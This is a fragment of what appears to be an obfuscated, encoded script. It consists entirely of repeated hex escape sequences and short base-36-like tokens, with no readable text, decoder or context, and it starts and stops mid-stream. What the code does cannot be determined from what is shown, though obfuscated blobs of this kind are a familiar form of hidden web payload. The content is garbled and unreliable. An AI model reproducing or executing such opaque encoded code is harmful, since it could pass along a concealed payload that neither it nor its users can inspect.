c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c